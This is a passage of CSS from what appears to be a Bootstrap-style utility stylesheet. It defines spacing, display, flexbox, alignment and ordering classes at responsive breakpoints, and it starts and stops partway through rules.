  padding-bottom: .25rem!important;
}

.pb-2 {
  padding-bottom: .5rem!important;
}

.pb-3 {
  padding-bottom: 1rem!important;
}

.pb-4 {
  padding-bottom: 1.5rem!important;
}

.pb-5 {
  padding-bottom: 3rem!important;
}

.ps-0 {
  padding-left: 0!important;
}

.ps-1 {
  padding-left: .25rem!important;
}

.ps-2 {
  padding-left: .5rem!important;
}

.ps-3 {
  padding-left: 1rem!important;
}

.ps-4 {
  padding-left: 1.5rem!important;
}

.ps-5 {
  padding-left: 3rem!important;
}

@media (min-width:576px) {
  .d-sm-inline {
    display: inline!important;
  }

  .d-sm-inline-block {
    display: inline-block!important;
  }

  .d-sm-block {
    display: block!important;
  }

  .d-sm-grid {
    display: grid!important;
  }

  .d-sm-inline-grid {
    display: inline-grid!important;
  }

  .d-sm-table {
    display: table!important;
  }

  .d-sm-table-row {
    display: table-row!important;
  }

  .d-sm-table-cell {
    display: table-cell!important;
  }

  .d-sm-flex {
    display: flex!important;
  }

  .d-sm-inline-flex {
    display: inline-flex!important;
  }

  .d-sm-none {
    display: none!important;
  }

  .flex-sm-fill {
    flex: 1 1 auto!important;
  }

  .flex-sm-row {
    flex-direction: row!important;
  }

  .flex-sm-column {
    flex-direction: column!important;
  }

  .flex-sm-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-sm-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-sm-grow-0 {
    flex-grow: 0!important;
  }

  .flex-sm-grow-1 {
    flex-grow: 1!important;
  }

  .flex-sm-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-sm-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-sm-wrap {
    flex-wrap: wrap!important;
  }

  .flex-sm-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-sm-start {
    justify-content: flex-start!important;
  }

  .justify-content-sm-end {
    justify-content: flex-end!important;
  }

  .justify-content-sm-center {
    justify-content: center!important;
  }

  .justify-content-sm-between {
    justify-content: space-between!important;
  }

  .justify-content-sm-around {
    justify-content: space-around!important;
  }

  .justify-content-sm-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-sm-start {
    align-items: flex-start!important;
  }

  .align-items-sm-end {
    align-items: flex-end!important;
  }

  .align-items-sm-center {
    align-items: center!important;
  }

  .align-items-sm-baseline {
    align-items: baseline!important;
  }

  .align-items-sm-stretch {
    align-items: stretch!important;
  }

  .align-content-sm-start {
    align-content: flex-start!important;
  }

  .align-content-sm-end {
    align-content: flex-end!important;
  }

  .align-content-sm-center {
    align-content: center!important;
  }

  .align-content-sm-between {
    align-content: space-between!important;
  }

  .align-content-sm-around {
    align-content: space-around!important;
  }

  .align-content-sm-stretch {
    align-content: stretch!important;
  }

  .align-self-sm-auto {
    align-self: auto!important;
  }

  .align-self-sm-start {
    align-self: flex-start!important;
  }

  .align-self-sm-end {
    align-self: flex-end!important;
  }

  .align-self-sm-center {
    align-self: center!important;
  }

  .align-self-sm-baseline {
    align-self: baseline!important;
  }

  .align-self-sm-stretch {
    align-self: stretch!important;
  }

  .order-sm-first {
    order: -1!important;
  }

  .order-sm-0 {
    order: 0!important;
  }

  .order-sm-1 {
    order: 1!important;
  }

  .order-sm-2 {
    order: 2!important;
  }

  .order-sm-3 {
    order: 3!important;
  }

  .order-sm-4 {
    order: 4!important;
  }

  .order-sm-5 {
    order: 5!important;
  }

  .order-sm-last {
    order: 6!important;
  }

  .m-sm-0 {
    margin: 0!important;
  }

  .m-sm-1 {
    margin: .25rem!important;
  }

  .m-sm-2 {
    margin: .5rem!important;
  }

  .m-sm-3 {
    margin: 1rem!important;
  }

  .m-sm-4 {
    margin: 1.5rem!important;
  }

  .m-sm-5 {
    margin: 3rem!important;
  }

  .m-sm-auto {
    margin: auto!important;
  }

  .mx-sm-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-sm-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-sm-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-sm-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-sm-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-sm-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-sm-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-sm-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-sm-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-sm-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-sm-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-sm-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-sm-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-sm-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-sm-0 {
    margin-top: 0!important;
  }

  .mt-sm-1 {
    margin-top: .25rem!important;
  }

  .mt-sm-2 {
    margin-top: .5rem!important;
  }

  .mt-sm-3 {
    margin-top: 1rem!important;
  }

  .mt-sm-4 {
    margin-top: 1.5rem!important;
  }

  .mt-sm-5 {
    margin-top: 3rem!important;
  }

  .mt-sm-auto {
    margin-top: auto!important;
  }

  .me-sm-0 {
    margin-right: 0!important;
  }

  .me-sm-1 {
    margin-right: .25rem!important;
  }

  .me-sm-2 {
    margin-right: .5rem!important;
  }

  .me-sm-3 {
    margin-right: 1rem!important;
  }

  .me-sm-4 {
    margin-right: 1.5rem!important;
  }

  .me-sm-5 {
    margin-right: 3rem!important;
  }

  .me-sm-auto {
    margin-right: auto!important;
  }

  .mb-sm-0 {
    margin-bottom: 0!important;
  }

  .mb-sm-1 {
    margin-bottom: .25rem!important;
  }

  .mb-sm-2 {
    margin-bottom: .5rem!important;
  }

  .mb-sm-3 {
    margin-bottom: 1rem!important;
  }

  .mb-sm-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-sm-5 {
    margin-bottom: 3rem!important;
  }

  .mb-sm-auto {
    margin-bottom: auto!important;
  }

  .ms-sm-0 {
    margin-left: 0!important;
  }

  .ms-sm-1 {
    margin-left: .25rem!important;
  }

  .ms-sm-2 {
    margin-left: .5rem!important;
  }

  .ms-sm-3 {
    margin-left: 1rem!important;
  }

  .ms-sm-4 {
    margin-left: 1.5rem!important;
  }

  .ms-sm-5 {
    margin-left: 3rem!important;
  }

  .ms-sm-auto {
    margin-left: auto!important;
  }

  .p-sm-0 {
    padding: 0!important;
  }

  .p-sm-1 {
    padding: .25rem!important;
  }

  .p-sm-2 {
    padding: .5rem!important;
  }

  .p-sm-3 {
    padding: 1rem!important;
  }

  .p-sm-4 {
    padding: 1.5rem!important;
  }

  .p-sm-5 {
    padding: 3rem!important;
  }

  .px-sm-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-sm-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-sm-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-sm-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-sm-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-sm-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-sm-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-sm-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-sm-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-sm-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-sm-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-sm-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-sm-0 {
    padding-top: 0!important;
  }

  .pt-sm-1 {
    padding-top: .25rem!important;
  }

  .pt-sm-2 {
    padding-top: .5rem!important;
  }

  .pt-sm-3 {
    padding-top: 1rem!important;
  }

  .pt-sm-4 {
    padding-top: 1.5rem!important;
  }

  .pt-sm-5 {
    padding-top: 3rem!important;
  }

  .pe-sm-0 {
    padding-right: 0!important;
  }

  .pe-sm-1 {
    padding-right: .25rem!important;
  }

  .pe-sm-2 {
    padding-right: .5rem!important;
  }

  .pe-sm-3 {
    padding-right: 1rem!important;
  }

  .pe-sm-4 {
    padding-right: 1.5rem!important;
  }

  .pe-sm-5 {
    padding-right: 3rem!important;
  }

  .pb-sm-0 {
    padding-bottom: 0!important;
  }

  .pb-sm-1 {
    padding-bottom: .25rem!important;
  }

  .pb-sm-2 {
    padding-bottom: .5rem!important;
  }

  .pb-sm-3 {
    padding-bottom: 1rem!important;
  }

  .pb-sm-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-sm-5 {
    padding-bottom: 3rem!important;
  }

  .ps-sm-0 {
    padding-left: 0!important;
  }

  .ps-sm-1 {
    padding-left: .25rem!important;
  }

  .ps-sm-2 {
    padding-left: .5rem!important;
  }

  .ps-sm-3 {
    padding-left: 1rem!important;
  }

  .ps-sm-4 {
    padding-left: 1.5rem!important;
  }

  .ps-sm-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:768px) {
  .d-md-inline {
    display: inline!important;
  }

  .d-md-inline-block {
    display: inline-block!important;
  }

  .d-md-block {
    display: block!important;
  }

  .d-md-grid {
    display: grid!important;
  }

  .d-md-inline-grid {
    display: inline-grid!important;
  }

  .d-md-table {
    display: table!important;
  }

  .d-md-table-row {
    display: table-row!important;
  }

  .d-md-table-cell {
    display: table-cell!important;
  }

  .d-md-flex {
    display: flex!important;
  }

  .d-md-inline-flex {
    display: inline-flex!important;
  }

  .d-md-none {
    display: none!important;
  }

  .flex-md-fill {
    flex: 1 1 auto!important;
  }

  .flex-md-row {
    flex-direction: row!important;
  }

  .flex-md-column {
    flex-direction: column!important;
  }

  .flex-md-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-md-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-md-grow-0 {
    flex-grow: 0!important;
  }

  .flex-md-grow-1 {
    flex-grow: 1!important;
  }

  .flex-md-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-md-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-md-wrap {
    flex-wrap: wrap!important;
  }

  .flex-md-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-md-start {
    justify-content: flex-start!important;
  }

  .justify-content-md-end {
    justify-content: flex-end!important;
  }

  .justify-content-md-center {
    justify-content: center!important;
  }

  .justify-content-md-between {
    justify-content: space-between!important;
  }

  .justify-content-md-around {
    justify-content: space-around!important;
  }

  .justify-content-md-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-md-start {
    align-items: flex-start!important;
  }

  .align-items-md-end {
    align-items: flex-end!important;
  }

  .align-items-md-center {
    align-items: center!important;
  }

  .align-items-md-baseline {
    align-items: baseline!important;
  }

  .align-items-md-stretch {
    align-items: stretch!important;
  }

  .align-content-md-start {
    align-content: flex-start!important;
  }

  .align-content-md-end {
    align-content: flex-end!important;
  }

  .align-content-md-center {
    align-content: center!important;
  }

  .align-content-md-between {
    align-content: space-between!important;
  }

  .align-content-md-around {
    align-content: space-around!important;
  }

  .align-content-md-stretch {
    align-content: stretch!important;
  }

  .align-self-md-auto {
    align-self: auto!important;
  }

  .align-self-md-start {
    align-self: flex-start!important;
  }

  .align-self-md-end {
    align-self: flex-end!important;
  }

  .align-self-md-center {
    align-self: center!important;
  }

  .align-self-md-baseline {
    align-self: baseline!important;
  }

  .align-self-md-stretch {
    align-self: stretch!important;
  }

  .order-md-first {
    order: -1!important;
  }

  .order-md-0 {
    order: 0!important;
  }

  .order-md-1 {
    order: 1!important;
  }

  .order-md-2 {
    order: 2!important;
  }

  .order-md-3 {
    order: 3!important;
  }

  .order-md-4 {
    order: 4!important;
  }

  .order-md-5 {
    order: 5!important;
  }

  .order-md-last {
    order: 6!important;
  }

  .m-md-0 {
    margin: 0!important;
  }

  .m-md-1 {
    margin: .25rem!important;
  }

  .m-md-2 {
    margin: .5rem!important;
  }

  .m-md-3 {
    margin: 1rem!important;
  }

  .m-md-4 {
    margin: 1.5rem!important;
  }

  .m-md-5 {
    margin: 3rem!important;
  }

  .m-md-auto {
    margin: auto!important;
  }

  .mx-md-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-md-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-md-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-md-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-md-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-md-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-md-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-md-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-md-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-md-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-md-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-md-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-md-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-md-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-md-0 {
    margin-top: 0!important;
  }

  .mt-md-1 {
    margin-top: .25rem!important;
  }

  .mt-md-2 {
    margin-top: .5rem!important;
  }

  .mt-md-3 {
    margin-top: 1rem!important;
  }

  .mt-md-4 {
    margin-top: 1.5rem!important;
  }

  .mt-md-5 {
    margin-top: 3rem!important;
  }

  .mt-md-auto {
    margin-top: auto!important;
  }

  .me-md-0 {
    margin-right: 0!important;
  }

  .me-md-1 {
    margin-right: .25rem!important;
  }

  .me-md-2 {
    margin-right: .5rem!important;
  }

  .me-md-3 {
    margin-right: 1rem!important;
  }

  .me-md-4 {
    margin-right: 1.5rem!important;
  }

  .me-md-5 {
    margin-right: 3rem!important;
  }

  .me-md-auto {
    margin-right: auto!important;
  }

  .mb-md-0 {
    margin-bottom: 0!important;
  }

  .mb-md-1 {
    margin-bottom: .25rem!important;
  }

  .mb-md-2 {
    margin-bottom: .5rem!important;
  }

  .mb-md-3 {
    margin-bottom: 1rem!important;
  }

  .mb-md-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-md-5 {
    margin-bottom: 3rem!important;
  }

  .mb-md-auto {
    margin-bottom: auto!important;
  }

  .ms-md-0 {
    margin-left: 0!important;
  }

  .ms-md-1 {
    margin-left: .25rem!important;
  }

  .ms-md-2 {
    margin-left: .5rem!important;
  }

  .ms-md-3 {
    margin-left: 1rem!important;
  }

  .ms-md-4 {
    margin-left: 1.5rem!important;
  }

  .ms-md-5 {
    margin-left: 3rem!important;
  }

  .ms-md-auto {
    margin-left: auto!important;
  }

  .p-md-0 {
    padding: 0!important;
  }

  .p-md-1 {
    padding: .25rem!important;
  }

  .p-md-2 {
    padding: .5rem!important;
  }

  .p-md-3 {
    padding: 1rem!important;
  }

  .p-md-4 {
    padding: 1.5rem!important;
  }

  .p-md-5 {
    padding: 3rem!important;
  }

  .px-md-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-md-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-md-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-md-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-md-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-md-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-md-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-md-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-md-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-md-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-md-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-md-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-md-0 {
    padding-top: 0!important;
  }

  .pt-md-1 {
    padding-top: .25rem!important;
  }

  .pt-md-2 {
    padding-top: .5rem!important;
  }

  .pt-md-3 {
    padding-top: 1rem!important;
  }

  .pt-md-4 {
    padding-top: 1.5rem!important;
  }

  .pt-md-5 {
    padding-top: 3rem!important;
  }

  .pe-md-0 {
    padding-right: 0!important;
  }

  .pe-md-1 {
    padding-right: .25rem!important;
  }

  .pe-md-2 {
    padding-right: .5rem!important;
  }

  .pe-md-3 {
    padding-right: 1rem!important;
  }

  .pe-md-4 {
    padding-right: 1.5rem!important;
  }

  .pe-md-5 {
    padding-right: 3rem!important;
  }

  .pb-md-0 {
    padding-bottom: 0!important;
  }

  .pb-md-1 {
    padding-bottom: .25rem!important;
  }

  .pb-md-2 {
    padding-bottom: .5rem!important;
  }

  .pb-md-3 {
    padding-bottom: 1rem!important;
  }

  .pb-md-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-md-5 {
    padding-bottom: 3rem!important;
  }

  .ps-md-0 {
    padding-left: 0!important;
  }

  .ps-md-1 {
    padding-left: .25rem!important;
  }

  .ps-md-2 {
    padding-left: .5rem!important;
  }

  .ps-md-3 {
    padding-left: 1rem!important;
  }

  .ps-md-4 {
    padding-left: 1.5rem!important;
  }

  .ps-md-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:992px) {
  .d-lg-inline {
    display: inline!important;
  }

  .d-lg-inline-block {
    display: inline-block!important;
  }

  .d-lg-block {
    display: block!important;
  }

  .d-lg-grid {
    display: grid!important;
  }

  .d-lg-inline-grid {
    display: inline-grid!important;
  }

  .d-lg-table {
    display: table!important;
  }

  .d-lg-table-row {
    display: table-row!important;
  }

  .d-lg-table-cell {
    display: table-cell!important;
  }

  .d-lg-flex {
    display: flex!important;
  }

  .d-lg-inline-flex {
    display: inline-flex!important;
  }

  .d-lg-none {
    display: none!important;
  }

  .flex-lg-fill {
    flex: 1 1 auto!important;
  }

  .flex-lg-row {
    flex-direction: row!important;
  }

  .flex-lg-column {
    flex-direction: column!important;
  }

  .flex-lg-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-lg-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-lg-grow-0 {
    flex-grow: 0!important;
  }

  .flex-lg-grow-1 {
    flex-grow: 1!important;
  }

  .flex-lg-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-lg-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-lg-wrap {
    flex-wrap: wrap!important;
  }

  .flex-lg-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-lg-start {
    justify-content: flex-start!important;
  }

  .justify-content-lg-end {
    justify-content: flex-end!important;
  }

  .justify-content-lg-center {
    justify-content: center!important;
  }

  .justify-content-lg-between {
    justify-content: space-between!important;
  }

  .justify-content-lg-around {
    justify-content: space-around!important;
  }

  .justify-content-lg-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-lg-start {
    align-items: flex-start!important;
  }

  .align-items-lg-end {
    align-items: flex-end!important;
  }

  .align-items-lg-center {
    align-items: center!important;
  }

  .align-items-lg-baseline {
    align-items: baseline!important;
  }

  .align-items-lg-stretch {
    align-items: stretch!important;
  }

  .align-content-lg-start {
    align-content: flex-start!important;
  }

  .align-content-lg-end {
    align-content: flex-end!important;
  }

  .align-content-lg-center {
    align-content: center!important;
  }

  .align-content-lg-between {
    align-content: space-between!important;
  }

  .align-content-lg-around {
    align-content: space-around!important;
  }

  .align-content-lg-stretch {
    align-content: stretch!important;
  }

  .align-self-lg-auto {
    align-self: auto!important;
  }

  .align-self-lg-start {
    align-self: flex-start!important;
  }

  .align-self-lg-end {
    align-self: flex-end!important;
  }

  .align-self-lg-center {
    align-self: center!important;
  }

  .align-self-lg-baseline {
    align-self: baseline!important;
  }

  .align-self-lg-stretch {
    align-self: stretch!important;
  }

  .order-lg-first {
    order: -1!important;
  }

  .order-lg-0 {
    order: 0!important;
  }

  .order-lg-1 {
    order: 1!important;
  }

  .order-lg-2 {
    order: 2!important;
  }

  .order-lg-3 {
    order: 3!important;
  }

  .order-lg-4 {
    order: 4!important;
  }

  .order-lg-5 {
    order: 5!important;
  }

  .order-lg-last {
    order: 6!important;
  }

  .m-lg-0 {
    margin: 0!important;
  }

  .m-lg-1 {
    margin: .25rem!important;
  }

  .m-lg-2 {
    margin: .5rem!important;
  }

  .m-lg-3 {
    margin: 1rem!important;
  }

  .m-lg-4 {
    margin: 1.5rem!important;
  }

  .m-lg-5 {
    margin: 3rem!important;
  }

  .m-lg-auto {
    margin: auto!important;
  }

  .mx-lg-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-lg-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-lg-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-lg-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-lg-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-lg-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-lg-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-lg-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-lg-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-lg-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-lg-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-lg-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-lg-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-lg-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-lg-0 {
    margin-top: 0!important;
  }

  .mt-lg-1 {
    margin-top: .25rem!important;
  }

  .mt-lg-2 {
    margin-top: .5rem!important;
  }

  .mt-lg-3 {
    margin-top: 1rem!important;
  }

  .mt-lg-4 {
    margin-top: 1.5rem!important;
  }

  .mt-lg-5 {
    margin-top: 3rem!important;
  }

  .mt-lg-auto {
    margin-top: auto!important;
  }

  .me-lg-0 {
    margin-right: 0!important;
  }

  .me-lg-1 {
    margin-right: .25rem!important;
  }

  .me-lg-2 {
    margin-right: .5rem!important;
  }

  .me-lg-3 {
    margin-right: 1rem!important;
  }

  .me-lg-4 {
    margin-right: 1.5rem!important;
  }

  .me-lg-5 {
    margin-right: 3rem!important;
  }

  .me-lg-auto {
    margin-right: auto!important;
  }

  .mb-lg-0 {
    margin-bottom: 0!important;
  }

  .mb-lg-1 {
    margin-bottom: .25rem!important;
  }

  .mb-lg-2 {
    margin-bottom: .5rem!important;
  }

  .mb-lg-3 {
    margin-bottom: 1rem!important;
  }

  .mb-lg-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-lg-5 {
    margin-bottom: 3rem!important;
  }

  .mb-lg-auto {
    margin-bottom: auto!important;
  }

  .ms-lg-0 {
    margin-left: 0!important;
  }

  .ms-lg-1 {
    margin-left: .25rem!important;
  }

  .ms-lg-2 {
    margin-left: .5rem!important;
  }

  .ms-lg-3 {
    margin-left: 1rem!important;
  }

  .ms-lg-4 {
    margin-left: 1.5rem!important;
  }

  .ms-lg-5 {
    margin-left: 3rem!important;
  }

  .ms-lg-auto {
    margin-left: auto!important;
  }

  .p-lg-0 {
    padding: 0!important;
  }

  .p-lg-1 {
    padding: .25rem!important;
  }

  .p-lg-2 {
    padding: .5rem!important;
  }

  .p-lg-3 {
    padding: 1rem!important;
  }

  .p-lg-4 {
    padding: 1.5rem!important;
  }

  .p-lg-5 {
    padding: 3rem!important;
  }

  .px-lg-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-lg-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-lg-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-lg-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-lg-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-lg-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-lg-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-lg-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-lg-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-lg-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-lg-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-lg-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-lg-0 {
    padding-top: 0!important;
  }

  .pt-lg-1 {
    padding-top: .25rem!important;
  }

  .pt-lg-2 {
    padding-top: .5rem!important;
  }

  .pt-lg-3 {
    padding-top: 1rem!important;
  }

  .pt-lg-4 {
    padding-top: 1.5rem!important;
  }

  .pt-lg-5 {
    padding-top: 3rem!important;
  }

  .pe-lg-0 {
    padding-right: 0!important;
  }

  .pe-lg-1 {
    padding-right: .25rem!important;
  }

  .pe-lg-2 {
    padding-right: .5rem!important;
  }

  .pe-lg-3 {
    padding-right: 1rem!important;
  }

  .pe-lg-4 {
    padding-right: 1.5rem!important;
  }

  .pe-lg-5 {
    padding-right: 3rem!important;
  }

  .pb-lg-0 {
    padding-bottom: 0!important;
  }

  .pb-lg-1 {
    padding-bottom: .25rem!important;
  }

  .pb-lg-2 {
    padding-bottom: .5rem!important;
  }

  .pb-lg-3 {
    padding-bottom: 1rem!important;
  }

  .pb-lg-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-lg-5 {
    padding-bottom: 3rem!important;
  }

  .ps-lg-0 {
    padding-left: 0!important;
  }

  .ps-lg-1 {
    padding-left: .25rem!important;
  }

  .ps-lg-2 {
    padding-left: .5rem!important;
  }

  .ps-lg-3 {
    padding-left: 1rem!important;
  }

  .ps-lg-4 {
    padding-left: 1.5rem!important;
  }

  .ps-lg-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1200px) {
  .d-xl-inline {
    display: inline!important;
  }

  .d-xl-inline-block {
    display: inline-block!important;
  }

  .d-xl-block {
    display: block!important;
  }

  .d-xl-grid {
    display: grid!important;
  }

  .d-xl-inline-grid {
    display: inline-grid!important;
  }

  .d-xl-table {
    display: table!important;
  }

  .d-xl-table-row {
    display: table-row!important;
  }

  .d-xl-table-cell {
    display: table-cell!important;
  }

  .d-xl-flex {
    display: flex!important;
  }

  .d-xl-inline-flex {
    display: inline-flex!important;
  }

  .d-xl-none {
    display: none!important;
  }

  .flex-xl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xl-row {
    flex-direction: row!important;
  }

  .flex-xl-column {
    flex-direction: column!important;
  }

  .flex-xl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xl-center {
    justify-content: center!important;
  }

  .justify-content-xl-between {
    justify-content: space-between!important;
  }

  .justify-content-xl-around {
    justify-content: space-around!important;
  }

  .justify-content-xl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xl-start {
    align-items: flex-start!important;
  }

  .align-items-xl-end {
    align-items: flex-end!important;
  }

  .align-items-xl-center {
    align-items: center!important;
  }

  .align-items-xl-baseline {
    align-items: baseline!important;
  }

  .align-items-xl-stretch {
    align-items: stretch!important;
  }

  .align-content-xl-start {
    align-content: flex-start!important;
  }

  .align-content-xl-end {
    align-content: flex-end!important;
  }

  .align-content-xl-center {
    align-content: center!important;
  }

  .align-content-xl-between {
    align-content: space-between!important;
  }

  .align-content-xl-around {
    align-content: space-around!important;
  }

  .align-content-xl-stretch {
    align-content: stretch!important;
  }

  .align-self-xl-auto {
    align-self: auto!important;
  }

  .align-self-xl-start {
    align-self: flex-start!important;
  }

  .align-self-xl-end {
    align-self: flex-end!important;
  }

  .align-self-xl-center {
    align-self: center!important;
  }

  .align-self-xl-baseline {
    align-self: baseline!important;
  }

  .align-self-xl-stretch {
    align-self: stretch!important;
  }

  .order-xl-first {
    order: -1!important;
  }

  .order-xl-0 {
    order: 0!important;
  }

  .order-xl-1 {
    order: 1!important;
  }

  .order-xl-2 {
    order: 2!important;
  }

  .order-xl-3 {
    order: 3!important;
  }

  .order-xl-4 {
    order: 4!important;
  }

  .order-xl-5 {
    order: 5!important;
  }

  .order-xl-last {
